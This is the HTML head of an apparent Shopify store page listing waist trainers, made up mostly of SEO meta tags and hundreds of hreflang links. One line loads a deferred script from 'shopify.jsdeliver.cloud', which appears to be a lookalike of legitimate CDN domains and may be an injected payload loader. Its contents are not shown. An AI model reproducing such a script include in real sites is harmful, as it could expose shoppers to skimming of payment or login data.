

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/collections/waist-trainers
body_size: 65891
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/collections/waist-trainers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Waist Trainers
 &ndash; Crescentt</title>

    
      <meta name="description" content="Learn about waist training postpartum and whether it&#39;s safe and effective. Discover how waist training works and when it&#39;s safe to start after giving birth. Plus, find out about Crescentt&#39;s high-quality waist trainers made with 100% cotton inside, designed to mold the body softly and gradually.">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/collections/waist-trainers">
<meta property="og:title" content="Waist Trainers">
<meta property="og:type" content="website">
<meta property="og:description" content="Learn about waist training postpartum and whether it&#39;s safe and effective. Discover how waist training works and when it&#39;s safe to start after giving birth. Plus, find out about Crescentt&#39;s high-quality waist trainers made with 100% cotton inside, designed to mold the body softly and gradually."><meta property="og:image" content="http://crescentt.com/cdn/shop/collections/rose-waist-trainer-missblackusa.jpg?v=1745594791">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/collections/rose-waist-trainer-missblackusa.jpg?v=1745594791">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="763"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Waist Trainers">
<meta name="twitter:description" content="Learn about waist training postpartum and whether it&#39;s safe and effective. Discover how waist training works and when it&#39;s safe to start after giving birth. Plus, find out about Crescentt&#39;s high-quality waist trainers made with 100% cotton inside, designed to mold the body softly and gradually.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/waist-trainers.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/collections/waist-trainers">
<link rel="alternate" hreflang="en" href="https://crescentt.com/collections/waist-trainers">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/collections/waist-trainers">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/collections/waist-trainers">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/collections/waist-trainers">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/collections/waist-trainers">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/collections/waist-trainers">
